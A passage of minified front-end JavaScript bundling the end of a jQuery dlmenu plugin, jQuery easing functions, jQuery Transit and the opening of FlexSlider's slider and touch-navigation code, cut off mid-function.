if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for dlmenu instance");return;}
instance[options].apply(instance,args);});}else{this.each(function(){var instance=$.data(this,'dlmenu');if(instance){instance._init();}else{instance=$.data(this,'dlmenu',new $.DLMenu(options,this));}});}
return this;};})(jQuery,window);jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d);},easeInQuad:function(x,t,b,c,d){return c*(t /=d)*t+b;},easeOutQuad:function(x,t,b,c,d){return-c*(t /=d)*(t-2)+b;},easeInOutQuad:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t+b;return-c / 2*((--t)*(t-2)-1)+b;},easeInCubic:function(x,t,b,c,d){return c*(t /=d)*t*t+b;},easeOutCubic:function(x,t,b,c,d){return c*((t=t / d-1)*t*t+1)+b;},easeInOutCubic:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t+b;return c / 2*((t-=2)*t*t+2)+b;},easeInQuart:function(x,t,b,c,d){return c*(t /=d)*t*t*t+b;},easeOutQuart:function(x,t,b,c,d){return-c*((t=t / d-1)*t*t*t-1)+b;},easeInOutQuart:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t+b;return-c / 2*((t-=2)*t*t*t-2)+b;},easeInQuint:function(x,t,b,c,d){return c*(t /=d)*t*t*t*t+b;},easeOutQuint:function(x,t,b,c,d){return c*((t=t / d-1)*t*t*t*t+1)+b;},easeInOutQuint:function(x,t,b,c,d){if((t /=d / 2)<1)return c / 2*t*t*t*t*t+b;return c / 2*((t-=2)*t*t*t*t+2)+b;},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t / d*(Math.PI / 2))+c+b;},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t / d*(Math.PI / 2))+b;},easeInOutSine:function(x,t,b,c,d){return-c / 2*(Math.cos(Math.PI*t / d)-1)+b;},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t / d-1))+b;},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t / d)+1)+b;},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t /=d / 2)<1)return c / 2*Math.pow(2,10*(t-1))+b;return c / 2*(-Math.pow(2,-10*--t)+2)+b;},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t /=d)*t)-1)+b;},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t / d-1)*t)+b;},easeInOutCirc:function(x,t,b,c,d){if((t /=d / 2)<1)return-c / 2*(Math.sqrt(1-t*t)-1)+b;return c / 2*(Math.sqrt(1-(t-=2)*t)+1)+b;},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p / 4;}else var s=p /(2*Math.PI)*Math.asin(c / a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/ p))+b;},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p / 4;}else var s=p /(2*Math.PI)*Math.asin(c / a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/ p)+c+b;},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t /=d / 2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p / 4;}else var s=p /(2*Math.PI)*Math.asin(c / a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/ p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/ p)*.5+c+b;},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t /=d)*t*((s+1)*t-s)+b;},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t / d-1)*t*((s+1)*t+s)+1)+b;},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t /=d / 2)<1)return c / 2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c / 2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b;},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b;},easeOutBounce:function(x,t,b,c,d){if((t /=d)<(1 / 2.75)){return c*(7.5625*t*t)+b;}else if(t<(2 / 2.75)){return c*(7.5625*(t-=(1.5 / 2.75))*t+.75)+b;}else if(t<(2.5 / 2.75)){return c*(7.5625*(t-=(2.25 / 2.75))*t+.9375)+b;}else{return c*(7.5625*(t-=(2.625 / 2.75))*t+.984375)+b;}},easeInOutBounce:function(x,t,b,c,d){if(t<d / 2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b;}});(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}
var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}
for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}
function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}
var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}
d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}
if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}
k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}
n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}
return this}
j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}
this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}
if(this._translateY===undefined){this._translateY=0}
if(r!==null&&r!==undefined){this._translateX=o(r,"px")}
if(s!==null&&s!==undefined){this._translateY=o(s,"px")}
this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}
if(r[1]){r[1]=parseFloat(r[1])}
return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}
if(t[3]){t[3]=o(t[3],"deg")}
return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}
if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}
return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}
function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}
function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}
var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}
var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}
k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}
if(typeof y==="function"){C=y;y=undefined}
if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}
if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}
if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}
if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}
if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}
if(typeof s==="undefined"){s=k.fx.speeds._default}
if(typeof y==="undefined"){y=k.cssEase._default}
s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}
if(F){F()}};m(D,w,A);return D}
var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}
if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}
if(typeof C==="function"){C.apply(D)}
if(typeof H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}
D.each(function(){if(t>0){this.style[q.transition]=E}
k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}
k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}
function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}
function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}
function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}
return o(r,"ms")}
k.transit.getTransitionValue=g})(jQuery);;(function($){$.flexslider=function(el,options){var slider=$(el);slider.vars=$.extend({},$.flexslider.defaults,options);var namespace=slider.vars.namespace,msGesture=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,touch=(("ontouchstart"in window)||msGesture||window.DocumentTouch&&document instanceof DocumentTouch)&&slider.vars.touch,eventType="click touchend MSPointerUp",watchedEvent="",watchedEventClearTimer,vertical=slider.vars.direction==="vertical",reverse=slider.vars.reverse,carousel=(slider.vars.itemWidth>0),fade=slider.vars.animation==="fade",asNav=slider.vars.asNavFor!=="",methods={},focused=true;$.data(el,"flexslider",slider);methods={init:function(){slider.animating=false;slider.currentSlide=parseInt((slider.vars.startAt?slider.vars.startAt:0));if(isNaN(slider.currentSlide))slider.currentSlide=0;slider.animatingTo=slider.currentSlide;slider.atEnd=(slider.currentSlide===0||slider.currentSlide===slider.last);slider.containerSelector=slider.vars.selector.substr(0,slider.vars.selector.search(' '));slider.slides=$(slider.vars.selector,slider);slider.container=$(slider.containerSelector,slider);slider.count=slider.slides.length;slider.syncExists=$(slider.vars.sync).length>0;if(slider.vars.animation==="slide")slider.vars.animation="swing";slider.prop=(vertical)?"top":"marginLeft";slider.args={};slider.manualPause=false;slider.stopped=false;slider.started=false;slider.startTimeout=null;slider.transitions=!slider.vars.video&&!fade&&slider.vars.useCSS&&(function(){var obj=document.createElement('div'),props=['perspectiveProperty','WebkitPerspective','MozPerspective','OPerspective','msPerspective'];for(var i in props){if(obj.style[props[i]]!==undefined){slider.pfx=props[i].replace('Perspective','').toLowerCase();slider.prop="-"+slider.pfx+"-transform";return true;}}
return false;}());if(slider.vars.controlsContainer!=="")slider.controlsContainer=$(slider.vars.controlsContainer).length>0&&$(slider.vars.controlsContainer);if(slider.vars.manualControls!=="")slider.manualControls=$(slider.vars.manualControls).length>0&&$(slider.vars.manualControls);if(slider.vars.randomize){slider.slides.sort(function(){return(Math.round(Math.random())-0.5);});slider.container.empty().append(slider.slides);}
slider.doMath();slider.setup("init");if(slider.vars.controlNav)methods.controlNav.setup();if(slider.vars.directionNav)methods.directionNav.setup();if(slider.vars.keyboard&&($(slider.containerSelector).length===1||slider.vars.multipleKeyboard)){$(document).bind('keyup',function(event){var keycode=event.keyCode;if(!slider.animating&&(keycode===39||keycode===37)){var target=(keycode===39)?slider.getTarget('next'):(keycode===37)?slider.getTarget('prev'):false;slider.flexAnimate(target,slider.vars.pauseOnAction);}});}
if(slider.vars.mousewheel){slider.bind('mousewheel',function(event,delta,deltaX,deltaY){event.preventDefault();var target=(delta<0)?slider.getTarget('next'):slider.getTarget('prev');slider.flexAnimate(target,slider.vars.pauseOnAction);});}
if(slider.vars.pausePlay)methods.pausePlay.setup();if(slider.vars.slideshow&&slider.vars.pauseInvisible)methods.pauseInvisible.init();if(slider.vars.slideshow){if(slider.vars.pauseOnHover){slider.hover(function(){if(!slider.manualPlay&&!slider.manualPause)slider.pause();},function(){if(!slider.manualPause&&!slider.manualPlay&&!slider.stopped)slider.play();});}
if(!slider.vars.pauseInvisible||!methods.pauseInvisible.isHidden()){(slider.vars.initDelay>0)?slider.startTimeout=setTimeout(slider.play,slider.vars.initDelay):slider.play();}}
if(asNav)methods.asNav.setup();if(touch&&slider.vars.touch)methods.touch();if(!fade||(fade&&slider.vars.smoothHeight))$(window).bind("resize orientationchange focus",methods.resize);slider.find("img").attr("draggable","false");setTimeout(function(){slider.vars.start(slider);},200);},asNav:{setup:function(){slider.asNav=true;slider.animatingTo=Math.floor(slider.currentSlide / slider.move);slider.currentItem=slider.currentSlide;slider.slides.removeClass(namespace+"active-slide").eq(slider.currentItem).addClass(namespace+"active-slide");if(!msGesture){slider.slides.click(function(e){e.preventDefault();var $slide=$(this),target=$slide.index();var posFromLeft=$slide.offset().left-$(slider).scrollLeft();if(posFromLeft<=0&&$slide.hasClass(namespace+'active-slide')){slider.flexAnimate(slider.getTarget("prev"),true);}else if(!$(slider.vars.asNavFor).data('flexslider').animating&&!$slide.hasClass(namespace+"active-slide")){slider.direction=(slider.currentItem<target)?"next":"prev";slider.flexAnimate(target,slider.vars.pauseOnAction,false,true,true);}});}else{el._slider=slider;slider.slides.each(function(){var that=this;that._gesture=new MSGesture();that._gesture.target=that;that.addEventListener("MSPointerDown",function(e){e.preventDefault();if(e.currentTarget._gesture)
e.currentTarget._gesture.addPointer(e.pointerId);},false);that.addEventListener("MSGestureTap",function(e){e.preventDefault();var $slide=$(this),target=$slide.index();if(!$(slider.vars.asNavFor).data('flexslider').animating&&!$slide.hasClass('active')){slider.direction=(slider.currentItem<target)?"next":"prev";slider.flexAnimate(target,slider.vars.pauseOnAction,false,true,true);}});});}}},controlNav:{setup:function(){if(!slider.manualControls){methods.controlNav.setupPaging();}else{methods.controlNav.setupManual();}},setupPaging:function(){var type=(slider.vars.controlNav==="thumbnails")?'control-thumbs':'control-paging',j=1,item,slide;slider.controlNavScaffold=$('<ol class="'+namespace+'control-nav '+namespace+type+'"></ol>');if(slider.pagingCount>1){for(var i=0;i<slider.pagingCount;i++){slide=slider.slides.eq(i);item=(slider.vars.controlNav==="thumbnails")?'<img src="'+slide.attr('data-thumb')+'"/>':'<a>'+j+'</a>';if('thumbnails'===slider.vars.controlNav&&true===slider.vars.thumbCaptions){var captn=slide.attr('data-thumbcaption');if(''!=captn&&undefined!=captn)item+='<span class="'+namespace+'caption">'+captn+'</span>';}
slider.controlNavScaffold.append('<li>'+item+'</li>');j++;}}
(slider.controlsContainer)?$(slider.controlsContainer).append(slider.controlNavScaffold):slider.append($('<div />').addClass('flex-control-nav-wrapper').append(slider.controlNavScaffold));methods.controlNav.set();methods.controlNav.active();slider.controlNavScaffold.delegate('a, img',eventType,function(event){event.preventDefault();if(watchedEvent===""||watchedEvent===event.type){var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+'active')){slider.direction=(target>slider.currentSlide)?"next":"prev";slider.flexAnimate(target,slider.vars.pauseOnAction);}}
if(watchedEvent===""){watchedEvent=event.type;}
methods.setToClearWatchedEvent();});},setupManual:function(){slider.controlNav=slider.manualControls;methods.controlNav.active();slider.controlNav.bind(eventType,function(event){event.preventDefault();if(watchedEvent===""||watchedEvent===event.type){var $this=$(this),target=slider.controlNav.index($this);if(!$this.hasClass(namespace+'active')){(target>slider.currentSlide)?slider.direction="next":slider.direction="prev";slider.flexAnimate(target,slider.vars.pauseOnAction);}}
if(watchedEvent===""){watchedEvent=event.type;}
methods.setToClearWatchedEvent();});},set:function(){var selector=(slider.vars.controlNav==="thumbnails")?'img':'a';slider.controlNav=$('.'+namespace+'control-nav li '+selector,(slider.controlsContainer)?slider.controlsContainer:slider);},active:function(){slider.controlNav.removeClass(namespace+"active").eq(slider.animatingTo).addClass(namespace+"active");},update:function(action,pos){if(slider.pagingCount>1&&action==="add"){slider.controlNavScaffold.append($('<li><a>'+slider.count+'</a></li>'));}else if(slider.pagingCount===1){slider.controlNavScaffold.find('li').remove();}else{slider.controlNav.eq(pos).closest('li').remove();}
methods.controlNav.set();(slider.pagingCount>1&&slider.pagingCount!==slider.controlNav.length)?slider.update(pos,action):methods.controlNav.active();}},directionNav:{setup:function(){var directionNavScaffold=$('<ul class="'+namespace+'direction-nav"><li><a class="'+namespace+'prev" href="#">'+slider.vars.prevText+'</a></li><li><a class="'+namespace+'next" href="#">'+slider.vars.nextText+'</a></li></ul>');if(slider.controlsContainer){$(slider.controlsContainer).append(directionNavScaffold);slider.directionNav=$('.'+namespace+'direction-nav li a',slider.controlsContainer);}else{slider.append(directionNavScaffold);slider.directionNav=$('.'+namespace+'direction-nav li a',slider);}
methods.directionNav.update();slider.directionNav.bind(eventType,function(event){event.preventDefault();var target;if(watchedEvent===""||watchedEvent===event.type){target=($(this).hasClass(namespace+'next'))?slider.getTarget('next'):slider.getTarget('prev');slider.flexAnimate(target,slider.vars.pauseOnAction);}
if(watchedEvent===""){watchedEvent=event.type;}
methods.setToClearWatchedEvent();});},update:function(){var disabledClass=namespace+'disabled';if(slider.pagingCount===1){slider.directionNav.addClass(disabledClass).attr('tabindex','-1');}else if(!slider.vars.animationLoop){if(slider.animatingTo===0){slider.directionNav.removeClass(disabledClass).filter('.'+namespace+"prev").addClass(disabledClass).attr('tabindex','-1');}else if(slider.animatingTo===slider.last){slider.directionNav.removeClass(disabledClass).filter('.'+namespace+"next").addClass(disabledClass).attr('tabindex','-1');}else{slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');}}else{slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');}}},pausePlay:{setup:function(){var pausePlayScaffold=$('<div class="'+namespace+'pauseplay"><a></a></div>');if(slider.controlsContainer){slider.controlsContainer.append(pausePlayScaffold);slider.pausePlay=$('.'+namespace+'pauseplay a',slider.controlsContainer);}else{slider.append(pausePlayScaffold);slider.pausePlay=$('.'+namespace+'pauseplay a',slider);}
methods.pausePlay.update((slider.vars.slideshow)?namespace+'pause':namespace+'play');slider.pausePlay.bind(eventType,function(event){event.preventDefault();if(watchedEvent===""||watchedEvent===event.type){if($(this).hasClass(namespace+'pause')){slider.manualPause=true;slider.manualPlay=false;slider.pause();}else{slider.manualPause=false;slider.manualPlay=true;slider.play();}}
if(watchedEvent===""){watchedEvent=event.type;}
methods.setToClearWatchedEvent();});},update:function(state){(state==="play")?slider.pausePlay.removeClass(namespace+'pause').addClass(namespace+'play').html(slider.vars.playText):slider.pausePlay.removeClass(namespace+'play').addClass(namespace+'pause').html(slider.vars.pauseText);}},touch:function(){var startX,startY,offset,cwidth,dx,startT,scrolling=false,localX=0,localY=0,accDx=0;if(!msGesture){el.addEventListener('touchstart',onTouchStart,false);function onTouchStart(e){if(slider.animating){e.preventDefault();}else if((window.navigator.msPointerEnabled)||e.touches.length===1){slider.pause();cwidth=(vertical)?slider.h:slider.w;startT=Number(new Date());localX=e.touches[0].pageX;localY=e.touches[0].pageY;offset=(carousel&&reverse&&slider.animatingTo===slider.last)?0:(carousel&&reverse)?slider.limit-(((slider.itemW+slider.vars.itemMargin)*slider.move)*slider.animatingTo):(carousel&&slider.currentSlide===slider.last)?slider.limit:(carousel)?((slider.itemW+slider.vars.itemMargin)*slider.move)*slider.currentSlide:(reverse)?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth;startX=(vertical)?localY:localX;startY=(vertical)?localX:localY;el.addEventListener('touchmove',onTouchMove,false);el.addEventListener('touchend',onTouchEnd,false);}}
function onTouchMove(e){localX=e.touches[0].pageX;localY=e.touches[0].pageY;dx=(vertical)?startX-localY:startX-localX;scrolling=(vertical)?(Math.abs(dx)<Math.abs(localX-startY)):(Math.abs(dx)<Math.abs(localY-startY));var fxms=500;if(!scrolling||Number(new Date())-startT>fxms){e.preventDefault();if(!fade&&slider.transitions){if(!slider.vars.animationLoop){dx=dx /((slider.currentSlide===0&&dx<0||slider.currentSlide===slider.last&&dx>0)?(Math.abs(dx)/ cwidth+2):1);}
slider.setProps(offset+dx,"setTouch");}}}
function onTouchEnd(e){el.removeEventListener('touchmove',onTouchMove,false);if(slider.animatingTo===slider.currentSlide&&!scrolling&&!(dx===null)){var updateDx=(reverse)?-dx:dx,target=(updateDx>0)?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)&&(Number(new Date())-startT<550&&Math.abs(updateDx)>50||Math.abs(updateDx)>cwidth / 2)){slider.flexAnimate(target,slider.vars.pauseOnAction);}else{if(!fade)slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction,true);}}
el.removeEventListener('touchend',onTouchEnd,false);startX=null;startY=null;dx=null;offset=null;}}else{el.style.msTouchAction="none";el._gesture=new MSGesture();el._gesture.target=el;el.addEventListener("MSPointerDown",onMSPointerDown,false);el._slider=slider;el.addEventListener("MSGestureChange",onMSGestureChange,false);el.addEventListener("MSGestureEnd",onMSGestureEnd,false);function onMSPointerDown(e){e.stopPropagation();if(slider.animating){e.preventDefault();}else{slider.pause();el._gesture.addPointer(e.pointerId);accDx=0;cwidth=(vertical)?slider.h:slider.w;startT=Number(new Date());offset=(carousel&&reverse&&slider.animatingTo===slider.last)?0:(carousel&&reverse)?slider.limit-(((slider.itemW+slider.vars.itemMargin)*slider.move)*slider.animatingTo):(carousel&&slider.currentSlide===slider.last)?slider.limit:(carousel)?((slider.itemW+slider.vars.itemMargin)*slider.move)*slider.currentSlide:(reverse)?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth;}}
function onMSGestureChange(e){e.stopPropagation();var slider=e.target._slider;if(!slider){return;}
var transX=-e.translationX,transY=-e.translationY;accDx=accDx+((vertical)?transY:transX);dx=accDx;scrolling=(vertical)?(Math.abs(accDx)<Math.abs(-transX)):(Math.abs(accDx)<Math.abs(-transY));if(e.detail===e.MSGESTURE_FLAG_INERTIA){setImmediate(function(){el._gesture.stop();});return;}
if(!scrolling||Number(new Date())-startT>500){e.preventDefault();if(!fade&&slider.transitions){if(!slider.vars.animationLoop){dx=accDx /((slider.currentSlide===0&&accDx<0||slider.currentSlide===slider.last&&accDx>0)?(Math.abs(accDx)/ cwidth+2):1);}
slider.setProps(offset+dx,"setTouch");}}}
function onMSGestureEnd(e){e.stopPropagation();var slider=e.target._slider;if(!slider){return;}
if(slider.animatingTo===slider.currentSlide&&!scrolling&&!(dx===null)){var updateDx=(reverse)?-dx:dx,target=(updateDx>0)?slider.getTarget('next'):slider.getTarget('prev');if(slider.canAdvance(target)&&(Number(new Date())-startT<550&&Math.abs(updateDx)>50||Math.abs(updateDx)>cwidth / 2)){slider.flexAnimate(target,slider.vars.pauseOnAction);}else{if(!fade)slider.flexAnimate(slider.currentSlide,slider.vars.pauseOnAction,true);}}
startX=null;startY=null;dx=null;offset=null;accDx=0;}}},resize:function(){if(!slider.animating&&slider.is(':visible')){if(!carousel)slider.doMath();if(fade){methods.smoothHeight();}else if(carousel){slider.slides.width(slider.computedW);slider.update(slider.pagingCount);slider.setProps();}else if(vertical){slider.viewport.height(slider.h);slider.setProps(slider.h,"setTotal");}else{if(slider.vars.smoothHeight)methods.smoothHeight();slider.newSlides.width(slider.computedW);slider.setProps(slider.computedW,"setTotal");}}},smoothHeight:function(dur){if(!vertical||fade){var $obj=(fade)?slider:slider.viewport;(dur)?$obj.animate({"height":slider.slides.eq(slider.animatingTo).outerHeight()},dur):$obj.height(slider.slides.eq(slider.animatingTo).outerHeight());}},sync:function(action){var $obj=$(slider.vars.sync).data("flexslider"),target=slider.animatingTo;switch(action){case"animate":$obj.flexAnimate(target,slider.vars.pauseOnAction,false,true);break;case"play":if(!$obj.playing&&!$obj.asNav){$obj.play();}
break;case"pause":$obj.pause();break;}},pauseInvisible:{visProp:null,init:function(){var prefixes=['webkit','moz','ms','o'];if('hidden'in document)return'hidden';for(var i=0;i<prefixes.length;i++){if((prefixes[i]+'Hidden')in document)
methods.pauseInvisible.visProp=prefixes[i]+'Hidden';}
if(methods.pauseInvisible.visProp){var evtname=methods.pauseInvisible.visProp.replace(/[H|h]idden/,'')+'visibilitychange';document.addEventListener(evtname,function(){if(methods.pauseInvisible.isHidden()){if(slider.startTimeout)clearTimeout(slider.startTimeout);else slider.pause();}else{if(slider.started)slider.play();else(slider.vars.initDelay>0)?setTimeout(slider.play,slider.vars.initDelay):slider.play();}});}},isHidden:function(){return document[methods.pauseInvisible.visProp]||false;}},setToClearWatchedEvent:function(){clearTimeout(watchedEventClearTimer);watchedEventClearTimer=setTimeout(function(){watchedEvent="";},3000);}}
slider.flexAnimate=function(target,pause,override,withSync,fromNav){if(!slider.vars.animationLoop&&target!==slider.currentSlide){slider.direction=(target>slider.currentSlide)?"next":"prev";}
if(asNav&&slider.pagingCount===1)slider.direction=(slider.currentItem<target)?"next":"prev";if(!slider.animating&&(slider.canAdvance(target,fromNav)||override)&&slider.is(":visible")){if(asNav&&withSync){var master=$(slider.vars.asNavFor).data('flexslider');slider.atEnd=target===0||target===slider.count-1;master.flexAnimate(target,true,false,true,fromNav);slider.direction=(slider.currentItem<target)?"next":"prev";master.direction=slider.direction;if(Math.ceil((target+1)/ slider.visible)-1!==slider.currentSlide&&target!==0){slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");target=Math.floor(target / slider.visible);}else{slider.currentItem=target;slider.slides.removeClass(namespace+"active-slide").eq(target).addClass(namespace+"active-slide");return false;}}
